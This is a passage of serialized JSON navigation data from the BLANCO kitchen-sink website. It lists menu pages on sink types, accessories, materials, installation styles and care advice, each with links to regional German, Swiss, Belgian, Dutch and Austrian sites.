5454","/api/cms/e1de709e-f20d-481d-9316-e45bee435454.en_GB","Variants of sinks and bowls","/sinks/products/sink-guide/variants-of-sinks-and-bowls/",[1460,1462,1464],{"hreflang":794,"href":1461},"https://www.blanco.at/spuelen/produkte/spuelen-guide/ausfuehrungen-an-spuelen-und-spuelbecken/",{"hreflang":827,"href":1463},"https://www.blanco.ch/de/de/spuelen/produkte/spuelen-guide/ausfuehrungen-an-spuelen-und-spuelbecken/",{"hreflang":831,"href":1465},"https://www.blanco.ch/fr/fr/eviers/produits/guide-des-eviers/variantes-d-eviers-et-cuves/",{"id":1455,"apiCall":1456,"label":1457,"seoRoute":1458,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1458,"hreflangs":1467,"hasChildren":523},[1468,1469,1470],{"hreflang":794,"href":1461},{"hreflang":827,"href":1463},{"hreflang":831,"href":1465},{"id":1432,"apiCall":1435,"label":1436,"seoRoute":1437,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1437,"hreflangs":1472,"hasChildren":523},[1473,1474,1475,1476,1477,1478,1479],{"hreflang":813,"href":1440},{"hreflang":794,"href":1442},{"hreflang":827,"href":1444},{"hreflang":831,"href":1446},{"hreflang":875,"href":1448},{"hreflang":880,"href":1450},{"hreflang":988,"href":1452},{"id":1433,"children":1481,"apiCall":1483,"label":1484,"seoRoute":1485,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1437,"hreflangs":1486,"hasChildren":515},[1482],"a306dd78-9145-4f89-b85b-8d0d6f9d4741","/api/cms/a306dd78-9145-4f89-b85b-8d0d6f9d4741.en_GB","Corner sinks","/sinks/products/sink-guide/corner-sinks/",[1487,1489,1491],{"hreflang":794,"href":1488},"https://www.blanco.at/spuelen/produkte/spuelen-guide/eckspuelen/",{"hreflang":827,"href":1490},"https://www.blanco.ch/de/de/spuelen/produkte/spuelen-guide/eckspuelen/",{"hreflang":831,"href":1492},"https://www.blanco.ch/fr/fr/eviers/produits/guide-des-eviers/eviers-d-angle/",{"id":1482,"apiCall":1483,"label":1484,"seoRoute":1485,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1485,"hreflangs":1494,"hasChildren":523},[1495,1496,1497],{"hreflang":794,"href":1488},{"hreflang":827,"href":1490},{"hreflang":831,"href":1492},{"id":1434,"children":1499,"apiCall":1501,"label":1502,"seoRoute":1503,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1437,"hreflangs":1504,"hasChildren":515},[1500],"2429f899-0eb9-4998-9418-3eb9d3e74ca2","/api/cms/2429f899-0eb9-4998-9418-3eb9d3e74ca2.en_GB","Colour Assistant","/sinks/products/sink-guide/colour-assistant/",[1505,1507,1509],{"hreflang":794,"href":1506},"https://www.blanco.at/spuelen/produkte/spuelen-guide/farbassistent/",{"hreflang":827,"href":1508},"https://www.blanco.ch/de/de/spuelen/produkte/spuelen-guide/farbassistent/",{"hreflang":831,"href":1510},"https://www.blanco.ch/fr/fr/eviers/produits/guide-des-eviers/assistant-couleurs/",{"id":1500,"apiCall":1501,"label":1502,"seoRoute":1503,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1503,"hreflangs":1512,"hasChildren":523},[1513,1514,1515],{"hreflang":794,"href":1506},{"hreflang":827,"href":1508},{"hreflang":831,"href":1510},{"id":1409,"children":1517,"apiCall":1522,"label":1523,"seoRoute":1524,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":1525,"parentRoute":1386,"hreflangs":1526,"hasChildren":515},[1518,1519,1520,1521],"ddca70e9-63e7-485c-8203-cffc268c26f2","a6330c5b-27a5-4f3f-b776-94c0f4b60ea4","1cc620c5-ea50-4a66-b42f-3d5ba3e6c009","e9fe7b02-b510-4e52-99b0-799e51f647a9","/api/cms/ddca70e9-63e7-485c-8203-cffc268c26f2.en_GB","Sink accessories","/sinks/products/sink-accessories/","\u003Cdiv data-fs-style=\"format.generic\">Sink accessories are the underrated daily heroes of the kitchen.\u003C/div>",[1527,1529,1531,1533,1535,1537,1539],{"hreflang":813,"href":1528},"https://www.blanco.de/spuelen/produkte/spuelenzubehoer/",{"hreflang":794,"href":1530},"https://www.blanco.at/spuelen/produkte/spuelenzubehoer/",{"hreflang":827,"href":1532},"https://www.blanco.ch/de/de/spuelen/produkte/spuelenzubehoer/",{"hreflang":831,"href":1534},"https://www.blanco.ch/fr/fr/eviers/produits/accessoires-d’evier/",{"hreflang":875,"href":1536},"https://www.blanco.be/nl/nl/spoelbakken/producten/spoelbakaccessoires/",{"hreflang":880,"href":1538},"https://www.blanco.be/fr/fr/eviers/produits/accessoires-evier/",{"hreflang":988,"href":1540},"https://www.blanco.nl/spoelbakken/producten/spoelbakaccessoires/",{"id":1518,"apiCall":1522,"label":1523,"seoRoute":1524,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":1525,"parentRoute":1524,"hreflangs":1542,"hasChildren":523},[1543,1544,1545,1546,1547,1548,1549],{"hreflang":813,"href":1528},{"hreflang":794,"href":1530},{"hreflang":827,"href":1532},{"hreflang":831,"href":1534},{"hreflang":875,"href":1536},{"hreflang":880,"href":1538},{"hreflang":988,"href":1540},{"id":1519,"children":1551,"apiCall":1553,"label":1554,"seoRoute":1555,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1524,"hreflangs":1556,"hasChildren":515},[1552],"989773ce-58e8-47c3-a84f-c2504b1953e5","/api/cms/989773ce-58e8-47c3-a84f-c2504b1953e5.en_GB","Chopping Boards","/sinks/products/sink-accessories/chopping-boards/",[1557,1559,1561,1563],{"hreflang":813,"href":1558},"https://www.blanco.de/spuelen/produkte/spuelenzubehoer/schneidebretter/",{"hreflang":794,"href":1560},"https://www.blanco.at/spuelen/produkte/spuelenzubehoer/schneidebretter/",{"hreflang":827,"href":1562},"https://www.blanco.ch/de/de/spuelen/produkte/spuelenzubehoer/schneidebretter/",{"hreflang":831,"href":1564},"https://www.blanco.ch/fr/fr/eviers/produits/accessoires-d’evier/planches-a-decouper/",{"id":1552,"apiCall":1553,"label":1554,"seoRoute":1555,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1555,"hreflangs":1566,"hasChildren":523},[1567,1568,1569,1570],{"hreflang":813,"href":1558},{"hreflang":794,"href":1560},{"hreflang":827,"href":1562},{"hreflang":831,"href":1564},{"id":1520,"children":1572,"apiCall":1574,"label":1575,"seoRoute":1576,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1524,"hreflangs":1577,"hasChildren":515},[1573],"721ac46a-f0f1-4136-99d4-3a980ec36111","/api/cms/721ac46a-f0f1-4136-99d4-3a980ec36111.en_GB","Colanders","/sinks/products/sink-accessories/colanders/",[1578,1580,1582,1584],{"hreflang":813,"href":1579},"https://www.blanco.de/spuelen/produkte/spuelenzubehoer/siebe/",{"hreflang":794,"href":1581},"https://www.blanco.at/spuelen/produkte/spuelenzubehoer/siebe/",{"hreflang":827,"href":1583},"https://www.blanco.ch/de/de/spuelen/produkte/spuelenzubehoer/siebe/",{"hreflang":831,"href":1585},"https://www.blanco.ch/fr/fr/eviers/produits/accessoires-d’evier/tamis/",{"id":1573,"apiCall":1574,"label":1575,"seoRoute":1576,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1576,"hreflangs":1587,"hasChildren":523},[1588,1589,1590,1591],{"hreflang":813,"href":1579},{"hreflang":794,"href":1581},{"hreflang":827,"href":1583},{"hreflang":831,"href":1585},{"id":1521,"children":1593,"apiCall":1595,"label":1596,"seoRoute":1597,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1524,"hreflangs":1598,"hasChildren":515},[1594],"b9a553e1-a5be-4002-8233-f2464184426f","/api/cms/b9a553e1-a5be-4002-8233-f2464184426f.en_GB","Drainers","/sinks/products/sink-accessories/drainers/",[1599,1601,1603,1605],{"hreflang":813,"href":1600},"https://www.blanco.de/spuelen/produkte/spuelenzubehoer/abtropfgitter/",{"hreflang":794,"href":1602},"https://www.blanco.at/spuelen/produkte/spuelenzubehoer/abtropfgitter/",{"hreflang":827,"href":1604},"https://www.blanco.ch/de/de/spuelen/produkte/spuelenzubehoer/abtropfgitter/",{"hreflang":831,"href":1606},"https://www.blanco.ch/fr/fr/eviers/produits/accessoires-d’evier/egouttoir/",{"id":1594,"apiCall":1595,"label":1596,"seoRoute":1597,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1597,"hreflangs":1608,"hasChildren":523},[1609,1610,1611,1612],{"hreflang":813,"href":1600},{"hreflang":794,"href":1602},{"hreflang":827,"href":1604},{"hreflang":831,"href":1606},{"id":1381,"children":1614,"apiCall":1620,"label":1621,"seoRoute":1622,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1386,"hreflangs":1623,"hasChildren":515},[1615,1616,1617,1618,1619],"15209fa7-8c01-4cad-aadd-3fea09fffce8","ec98aa17-e0f5-4afe-8788-8fe4d5a6d479","1108e869-64c7-4949-a48c-848583454930","fac1a470-4d86-4ad9-8ed1-4461c80fc35b","979be335-23bd-4d2f-a172-bc7ca8499334","/api/cms/15209fa7-8c01-4cad-aadd-3fea09fffce8.en_GB","Materials","/sinks/materials/",[1624,1626,1628,1630,1632,1634,1636],{"hreflang":813,"href":1625},"https://www.blanco.de/spuelen/materialien/",{"hreflang":794,"href":1627},"https://www.blanco.at/spuelen/materialien/",{"hreflang":827,"href":1629},"https://www.blanco.ch/de/de/spuelen/materialien/",{"hreflang":831,"href":1631},"https://www.blanco.ch/fr/fr/eviers/materiaux/",{"hreflang":875,"href":1633},"https://www.blanco.be/nl/nl/spoelbakken/materialen/",{"hreflang":880,"href":1635},"https://www.blanco.be/fr/fr/eviers/materiaux/",{"hreflang":988,"href":1637},"https://www.blanco.nl/spoelbakken/materialen/",{"id":1615,"apiCall":1620,"label":1621,"seoRoute":1622,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1622,"hreflangs":1639,"hasChildren":523},[1640,1641,1642,1643,1644,1645,1646],{"hreflang":813,"href":1625},{"hreflang":794,"href":1627},{"hreflang":827,"href":1629},{"hreflang":831,"href":1631},{"hreflang":875,"href":1633},{"hreflang":880,"href":1635},{"hreflang":988,"href":1637},{"id":1616,"children":1648,"apiCall":1651,"label":1652,"seoRoute":1653,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1622,"hreflangs":1654,"hasChildren":515},[1649,1650],"091babcc-6e46-4002-afc5-437e37a38671","4881e467-03dc-4457-ac41-03cfc3479a59","/api/cms/091babcc-6e46-4002-afc5-437e37a38671.en_GB","Granite sinks made of Silgranit","/sinks/materials/granite-sinks-made-of-silgranit/",[1655,1657,1659,1661,1663,1665,1667],{"hreflang":813,"href":1656},"https://www.blanco.de/spuelen/materialien/granitspuelen-aus-silgranit/",{"hreflang":794,"href":1658},"https://www.blanco.at/spuelen/materialien/granitspuelen-aus-silgranit/",{"hreflang":827,"href":1660},"https://www.blanco.ch/de/de/spuelen/materialien/granitspuelen-aus-silgranit/",{"hreflang":831,"href":1662},"https://www.blanco.ch/fr/fr/eviers/materiaux/eviers-en-silgranit/",{"hreflang":875,"href":1664},"https://www.blanco.be/nl/nl/spoelbakken/materialen/silgranit-spoelbakken/",{"hreflang":880,"href":1666},"https://www.blanco.be/fr/fr/eviers/materiaux/eviers-silgranit/",{"hreflang":988,"href":1668},"https://www.blanco.nl/spoelbakken/materialen/silgranit-spoelbakken/",{"id":1649,"apiCall":1651,"label":1652,"seoRoute":1653,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1653,"hreflangs":1670,"hasChildren":523},[1671,1672,1673,1674,1675,1676,1677],{"hreflang":813,"href":1656},{"hreflang":794,"href":1658},{"hreflang":827,"href":1660},{"hreflang":831,"href":1662},{"hreflang":875,"href":1664},{"hreflang":880,"href":1666},{"hreflang":988,"href":1668},{"id":1650,"children":1679,"apiCall":1681,"label":1682,"seoRoute":1683,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1653,"hreflangs":1684,"hasChildren":515},[1680],"90fb9f24-9ed0-4ba1-bf74-f39e8ea8e82b","/api/cms/90fb9f24-9ed0-4ba1-bf74-f39e8ea8e82b.en_GB","Concrete-Style by BLANCO","/sinks/materials/granite-sinks-made-of-silgranit/concrete-style-by-blanco/",[1685,1687,1689,1691],{"hreflang":813,"href":1686},"https://www.blanco.de/spuelen/materialien/granitspuelen-aus-silgranit/beton-style-bei-blanco/",{"hreflang":794,"href":1688},"https://www.blanco.at/spuelen/materialien/granitspuelen-aus-silgranit/beton-style-bei-blanco/",{"hreflang":827,"href":1690},"https://www.blanco.ch/de/de/spuelen/materialien/granitspuelen-aus-silgranit/beton-style-bei-blanco/",{"hreflang":831,"href":1692},"https://www.blanco.ch/fr/fr/eviers/materiaux/eviers-en-silgranit/beton-style-chez-blanco/",{"id":1680,"apiCall":1681,"label":1682,"seoRoute":1683,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1683,"hreflangs":1694,"hasChildren":523},[1695,1696,1697,1698],{"hreflang":813,"href":1686},{"hreflang":794,"href":1688},{"hreflang":827,"href":1690},{"hreflang":831,"href":1692},{"id":1617,"children":1700,"apiCall":1702,"label":1703,"seoRoute":1704,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1622,"hreflangs":1705,"hasChildren":515},[1701],"07c78e41-ef2f-4cfe-9d28-67ae9e0ccb67","/api/cms/07c78e41-ef2f-4cfe-9d28-67ae9e0ccb67.en_GB","Stainless steel sinks","/sinks/materials/stainless-steel-sinks/",[1706,1708,1710,1712,1714,1716,1718],{"hreflang":813,"href":1707},"https://www.blanco.de/spuelen/materialien/edelstahlspuelen/",{"hreflang":794,"href":1709},"https://www.blanco.at/spuelen/materialien/edelstahlspuelen/",{"hreflang":827,"href":1711},"https://www.blanco.ch/de/de/spuelen/materialien/edelstahlspuelen/",{"hreflang":831,"href":1713},"https://www.blanco.ch/fr/fr/eviers/materiaux/eviers-en-inox/",{"hreflang":875,"href":1715},"https://www.blanco.be/nl/nl/spoelbakken/materialen/roestvrijstalen-spoelbakken/",{"hreflang":880,"href":1717},"https://www.blanco.be/fr/fr/eviers/materiaux/eviers-en-acier-inoxydable/",{"hreflang":988,"href":1719},"https://www.blanco.nl/spoelbakken/materialen/roestvrijstalen-spoelbakken/",{"id":1701,"apiCall":1702,"label":1703,"seoRoute":1704,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1704,"hreflangs":1721,"hasChildren":523},[1722,1723,1724,1725,1726,1727,1728],{"hreflang":813,"href":1707},{"hreflang":794,"href":1709},{"hreflang":827,"href":1711},{"hreflang":831,"href":1713},{"hreflang":875,"href":1715},{"hreflang":880,"href":1717},{"hreflang":988,"href":1719},{"id":1618,"children":1730,"apiCall":1732,"label":1733,"seoRoute":1734,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1622,"hreflangs":1735,"hasChildren":515},[1731],"4cfc9a21-fa5c-46ce-8668-134a6b222bd9","/api/cms/4cfc9a21-fa5c-46ce-8668-134a6b222bd9.en_GB","Ceramic sinks","/sinks/materials/ceramic-sinks/",[1736,1738,1740,1742,1744,1746,1748],{"hreflang":813,"href":1737},"https://www.blanco.de/spuelen/materialien/keramikspuelen/",{"hreflang":794,"href":1739},"https://www.blanco.at/spuelen/materialien/keramikspuelen/",{"hreflang":827,"href":1741},"https://www.blanco.ch/de/de/spuelen/materialien/keramikspuelen/",{"hreflang":831,"href":1743},"https://www.blanco.ch/fr/fr/eviers/materiaux/eviers-en-ceramique/",{"hreflang":875,"href":1745},"https://www.blanco.be/nl/nl/spoelbakken/materialen/keramische-spoelbakken/",{"hreflang":880,"href":1747},"https://www.blanco.be/fr/fr/eviers/materiaux/eviers-en-ceramique/",{"hreflang":988,"href":1749},"https://www.blanco.nl/spoelbakken/materialen/keramische-spoelbakken/",{"id":1731,"apiCall":1732,"label":1733,"seoRoute":1734,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1734,"hreflangs":1751,"hasChildren":523},[1752,1753,1754,1755,1756,1757,1758],{"hreflang":813,"href":1737},{"hreflang":794,"href":1739},{"hreflang":827,"href":1741},{"hreflang":831,"href":1743},{"hreflang":875,"href":1745},{"hreflang":880,"href":1747},{"hreflang":988,"href":1749},{"id":1619,"children":1760,"apiCall":1762,"label":1763,"seoRoute":1764,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1622,"hreflangs":1765,"hasChildren":515},[1761],"880df7d1-5d86-4ea4-85ca-043ed04e8376","/api/cms/880df7d1-5d86-4ea4-85ca-043ed04e8376.en_GB","Durinox sinks","/sinks/materials/durinox-sinks/",[1766,1768,1770,1772,1774,1776,1778],{"hreflang":813,"href":1767},"https://www.blanco.de/spuelen/materialien/spuelen-aus-durinox/",{"hreflang":794,"href":1769},"https://www.blanco.at/spuelen/materialien/spuelen-aus-durinox/",{"hreflang":827,"href":1771},"https://www.blanco.ch/de/de/spuelen/materialien/spuelen-aus-durinox/",{"hreflang":831,"href":1773},"https://www.blanco.ch/fr/fr/eviers/materiaux/eviers-en-durinox/",{"hreflang":875,"href":1775},"https://www.blanco.be/nl/nl/spoelbakken/materialen/durinox-spoelbakken/",{"hreflang":880,"href":1777},"https://www.blanco.be/fr/fr/eviers/materiaux/eviers-durinox/",{"hreflang":988,"href":1779},"https://www.blanco.nl/spoelbakken/materialen/durinox-spoelbakken/",{"id":1761,"apiCall":1762,"label":1763,"seoRoute":1764,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1764,"hreflangs":1781,"hasChildren":523},[1782,1783,1784,1785,1786,1787,1788],{"hreflang":813,"href":1767},{"hreflang":794,"href":1769},{"hreflang":827,"href":1771},{"hreflang":831,"href":1773},{"hreflang":875,"href":1775},{"hreflang":880,"href":1777},{"hreflang":988,"href":1779},{"id":1382,"children":1790,"apiCall":1796,"label":1797,"seoRoute":1798,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1386,"hreflangs":1799,"hasChildren":515},[1791,1792,1793,1794,1795],"122f48fc-617e-4b0f-bf90-216b803618df","7c111948-7f21-4fd8-8c07-3b64f91a53f8","2b458b98-2836-4dca-9f1c-6f8bf1aed497","af2220c4-1df3-4891-9a25-9884c523cfbb","504e5db7-5756-4371-ab1c-89aca6a6530e","/api/cms/122f48fc-617e-4b0f-bf90-216b803618df.en_GB","Installation","/sinks/installation/",[1800,1802,1804,1806,1808,1810,1812],{"hreflang":813,"href":1801},"https://www.blanco.de/spuelen/einbauarten/",{"hreflang":794,"href":1803},"https://www.blanco.at/spuelen/einbauarten/",{"hreflang":827,"href":1805},"https://www.blanco.ch/de/de/spuelen/einbauarten/",{"hreflang":831,"href":1807},"https://www.blanco.ch/fr/fr/eviers/installation/",{"hreflang":875,"href":1809},"https://www.blanco.be/nl/nl/spoelbakken/installatie/",{"hreflang":880,"href":1811},"https://www.blanco.be/fr/fr/eviers/installation/",{"hreflang":988,"href":1813},"https://www.blanco.nl/spoelbakken/installatie/",{"id":1791,"apiCall":1796,"label":1797,"seoRoute":1798,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1798,"hreflangs":1815,"hasChildren":523},[1816,1817,1818,1819,1820,1821,1822],{"hreflang":813,"href":1801},{"hreflang":794,"href":1803},{"hreflang":827,"href":1805},{"hreflang":831,"href":1807},{"hreflang":875,"href":1809},{"hreflang":880,"href":1811},{"hreflang":988,"href":1813},{"id":1792,"children":1824,"apiCall":1826,"label":1827,"seoRoute":1828,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1798,"hreflangs":1829,"hasChildren":515},[1825],"37fc7a57-47ec-4af0-8bbd-3e3279256bdb","/api/cms/37fc7a57-47ec-4af0-8bbd-3e3279256bdb.en_GB","Flushmount sinks","/sinks/installation/flushmount-sinks/",[1830,1832,1834,1836,1838,1840,1842],{"hreflang":813,"href":1831},"https://www.blanco.de/spuelen/einbauarten/flaechenbuendige-spuelen/",{"hreflang":794,"href":1833},"https://www.blanco.at/spuelen/einbauarten/flaechenbuendige-spuelen/",{"hreflang":827,"href":1835},"https://www.blanco.ch/de/de/spuelen/einbauarten/flaechenbuendige-spuelen/",{"hreflang":831,"href":1837},"https://www.blanco.ch/fr/fr/eviers/installation/evier-a-fleur-de-plan/",{"hreflang":875,"href":1839},"https://www.blanco.be/nl/nl/spoelbakken/installatie/vlakbouwspoeltafel/",{"hreflang":880,"href":1841},"https://www.blanco.be/fr/fr/eviers/installation/evier-a-fleur-de-plan/",{"hreflang":988,"href":1843},"https://www.blanco.nl/spoelbakken/installatie/vlakbouwspoeltafel/",{"id":1825,"apiCall":1826,"label":1827,"seoRoute":1828,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1828,"hreflangs":1845,"hasChildren":523},[1846,1847,1848,1849,1850,1851,1852],{"hreflang":813,"href":1831},{"hreflang":794,"href":1833},{"hreflang":827,"href":1835},{"hreflang":831,"href":1837},{"hreflang":875,"href":1839},{"hreflang":880,"href":1841},{"hreflang":988,"href":1843},{"id":1793,"children":1854,"apiCall":1856,"label":1857,"seoRoute":1858,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1798,"hreflangs":1859,"hasChildren":515},[1855],"d410b2dd-0bd1-4ab2-94c7-ea42365cd78d","/api/cms/d410b2dd-0bd1-4ab2-94c7-ea42365cd78d.en_GB","Undermount sinks","/sinks/installation/undermount-sinks/",[1860,1862,1864,1866,1868,1870,1872],{"hreflang":813,"href":1861},"https://www.blanco.de/spuelen/einbauarten/unterbauspuelen/",{"hreflang":794,"href":1863},"https://www.blanco.at/spuelen/einbauarten/unterbauspuele/",{"hreflang":827,"href":1865},"https://www.blanco.ch/de/de/spuelen/einbauarten/unterbauspuele/",{"hreflang":831,"href":1867},"https://www.blanco.ch/fr/fr/eviers/installation/evier-sous-plan/",{"hreflang":875,"href":1869},"https://www.blanco.be/nl/nl/spoelbakken/installatie/onderbouwspoeltafel/",{"hreflang":880,"href":1871},"https://www.blanco.be/fr/fr/eviers/installation/evier-sous-plan/",{"hreflang":988,"href":1873},"https://www.blanco.nl/spoelbakken/installatie/onderbouwspoeltafel/",{"id":1855,"apiCall":1856,"label":1857,"seoRoute":1858,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1858,"hreflangs":1875,"hasChildren":523},[1876,1877,1878,1879,1880,1881,1882],{"hreflang":813,"href":1861},{"hreflang":794,"href":1863},{"hreflang":827,"href":1865},{"hreflang":831,"href":1867},{"hreflang":875,"href":1869},{"hreflang":880,"href":1871},{"hreflang":988,"href":1873},{"id":1794,"children":1884,"apiCall":1886,"label":1887,"seoRoute":1888,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1798,"hreflangs":1889,"hasChildren":515},[1885],"0b7c285e-250d-490b-8427-255e5645292a","/api/cms/0b7c285e-250d-490b-8427-255e5645292a.en_GB","Inset sinks","/sinks/installation/inset-sinks/",[1890,1892,1894,1896,1898,1900,1902],{"hreflang":813,"href":1891},"https://www.blanco.de/spuelen/einbauarten/klassische-einbauspuelen/",{"hreflang":794,"href":1893},"https://www.blanco.at/spuelen/einbauarten/klassische-einbauspuelen/",{"hreflang":827,"href":1895},"https://www.blanco.ch/de/de/spuelen/einbauarten/klassische-einbauspuelen/",{"hreflang":831,"href":1897},"https://www.blanco.ch/fr/fr/eviers/installation/eviers-encastrables-classiques/",{"hreflang":875,"href":1899},"https://www.blanco.be/nl/nl/spoelbakken/installatie/inbouwspoeltafel/",{"hreflang":880,"href":1901},"https://www.blanco.be/fr/fr/eviers/installation/evier-encastrable/",{"hreflang":988,"href":1903},"https://www.blanco.nl/spoelbakken/installatie/inbouwspoeltafel/",{"id":1885,"apiCall":1886,"label":1887,"seoRoute":1888,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1888,"hreflangs":1905,"hasChildren":523},[1906,1907,1908,1909,1910,1911,1912],{"hreflang":813,"href":1891},{"hreflang":794,"href":1893},{"hreflang":827,"href":1895},{"hreflang":831,"href":1897},{"hreflang":875,"href":1899},{"hreflang":880,"href":1901},{"hreflang":988,"href":1903},{"id":1795,"children":1914,"apiCall":1916,"label":1917,"seoRoute":1918,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1798,"hreflangs":1919,"hasChildren":515},[1915],"2cdf431e-dd11-4974-8674-9cf876337634","/api/cms/2cdf431e-dd11-4974-8674-9cf876337634.en_GB","Belfast and farmhouse sinks","/sinks/installation/belfast-and-farmhouse-sinks/",[1920,1922,1924,1926,1928,1930,1932],{"hreflang":813,"href":1921},"https://www.blanco.de/spuelen/einbauarten/spuelsteine/",{"hreflang":794,"href":1923},"https://www.blanco.at/spuelen/einbauarten/spuelsteine/",{"hreflang":827,"href":1925},"https://www.blanco.ch/de/de/spuelen/einbauarten/spuelsteine/",{"hreflang":831,"href":1927},"https://www.blanco.ch/fr/fr/eviers/installation/evier-timbre-d-office/",{"hreflang":875,"href":1929},"https://www.blanco.be/nl/nl/spoelbakken/installatie/belfast-spoeltafel/",{"hreflang":880,"href":1931},"https://www.blanco.be/fr/fr/eviers/installation/evier-timbre-d-office/",{"hreflang":988,"href":1933},"https://www.blanco.nl/spoelbakken/installatie/belfast-spoeltafel/",{"id":1915,"apiCall":1916,"label":1917,"seoRoute":1918,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1918,"hreflangs":1935,"hasChildren":523},[1936,1937,1938,1939,1940,1941,1942],{"hreflang":813,"href":1921},{"hreflang":794,"href":1923},{"hreflang":827,"href":1925},{"hreflang":831,"href":1927},{"hreflang":875,"href":1929},{"hreflang":880,"href":1931},{"hreflang":988,"href":1933},{"id":1383,"children":1944,"apiCall":1952,"label":1953,"seoRoute":1954,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1386,"hreflangs":1955,"hasChildren":515},[1945,1946,1947,1948,1949,1950,1951],"3a537782-8ab4-412f-9b88-bf421491a7d0","33f43a85-267b-43a0-92ee-4ffc947d93d6","0f66edfc-3425-41c2-a545-f7e38a9794ab","070bacab-a7db-4f2e-b46f-2d8ab8e2abf4","8315f3a2-ff65-4fb2-94d3-6edc459c293f","90b9a4f0-0b85-4134-9ff4-679d203c42c5","b2bb5634-d3dc-4138-a6dc-9b26a69b0553","/api/cms/b2bb5634-d3dc-4138-a6dc-9b26a69b0553.en_GB","Advisor","/sinks/advisor/",[1956,1958,1960,1962,1964,1966,1968],{"hreflang":813,"href":1957},"https://www.blanco.de/spuelen/ratgeber/",{"hreflang":794,"href":1959},"https://www.blanco.at/spuelen/ratgeber/",{"hreflang":827,"href":1961},"https://www.blanco.ch/de/de/spuelen/ratgeber/",{"hreflang":831,"href":1963},"https://www.blanco.ch/fr/fr/eviers/conseiller/",{"hreflang":875,"href":1965},"https://www.blanco.be/nl/nl/spoelbakken/adviseur/",{"hreflang":880,"href":1967},"https://www.blanco.be/fr/fr/eviers/conseiller/",{"hreflang":988,"href":1969},"https://www.blanco.nl/spoelbakken/advies/",{"id":1945,"children":1971,"apiCall":1973,"label":1974,"seoRoute":1975,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1954,"hreflangs":1976,"hasChildren":515},[1972],"1a6ff203-aeae-4737-8296-6fcc16409515","/api/cms/1a6ff203-aeae-4737-8296-6fcc16409515.en_GB","Cleaning and Care of Ceramic sinks","/sinks/advisor/cleaning-and-care-of-ceramic-sinks/",[1977,1979,1981,1983,1985,1987,1989],{"hreflang":813,"href":1978},"https://www.blanco.de/spuelen/ratgeber/reinigung-und-pflege-keramikspuelen/",{"hreflang":794,"href":1980},"https://www.blanco.at/spuelen/ratgeber/reinigung-und-pflege-keramikspuelen/",{"hreflang":827,"href":1982},"https://www.blanco.ch/de/de/spuelen/ratgeber/reinigung-und-pflege-keramikspuelen/",{"hreflang":831,"href":1984},"https://www.blanco.ch/fr/fr/eviers/conseiller/cleaning-and-care-of-ceramic-sinks/",{"hreflang":875,"href":1986},"https://www.blanco.be/nl/nl/spoelbakken/adviseur/reiniging-en-onderhoud-van-keramische-spoelbakken/",{"hreflang":880,"href":1988},"https://www.blanco.be/fr/fr/eviers/conseiller/nettoyage-et-entretien-des-eviers-en-ceramique/",{"hreflang":988,"href":1990},"https://www.blanco.nl/spoelbakken/advies/reiniging-en-onderhoud-van-keramische-spoelbakken/",{"id":1972,"apiCall":1973,"label":1974,"seoRoute":1975,"visible":523,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1975,"hreflangs":1992,"hasChildren":523},[1993,1994,1995,1996,1997,1998,1999],{"hreflang":813,"href":1978},{"hreflang":794,"href":1980},{"hreflang":827,"href":1982},{"hreflang":831,"href":1984},{"hreflang":875,"href":1986},{"hreflang":880,"href":1988},{"hreflang":988,"href":1990},{"id":1946,"children":2001,"apiCall":2003,"label":2004,"seoRoute":2005,"visible":515,"onlyFolder":523,"hasShopLink":523,"text":5,"parentRoute":1954,"hreflangs":2006,"hasChildren":515},[2002],"94c3b1ca-0e94-4989-9ffa-2bea1876d654","/api/cms/94c3b1ca-0e94-4989-9ffa-2bea1876d654.en_GB","Cleaning and Care of Silgranit 